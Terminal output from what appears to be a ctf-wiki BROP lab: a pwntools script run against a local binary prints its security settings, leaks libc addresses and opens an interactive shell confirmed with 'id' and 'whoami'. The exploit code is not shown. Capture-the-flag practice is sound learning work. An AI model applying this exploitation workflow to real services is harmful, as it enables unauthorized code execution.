 13:47:32 zjgcjy@zjgcjy-manjaro ...中级rop/BROP/1
$ python2 getflag.py
[+] Opening connection to 127.0.0.1 on port 1111: Done
[*] '/home/zjgcjy/work/ctf-wiki/old/\xe4\xb8\xad\xe7\xba\xa7rop/BROP/1/brop'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[*] '/usr/lib/libc.so.6'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] puts_addr -> 0x7f1be7309a40
[+] libc address -> 0x7f1be7297000
[*] Switching to interactive mode
$ id
uid=1000(zjgcjy) gid=1000(zjgcjy) 组=1000(zjgcjy),3(sys),90(network),98(powe
$ whoami
zjgcjy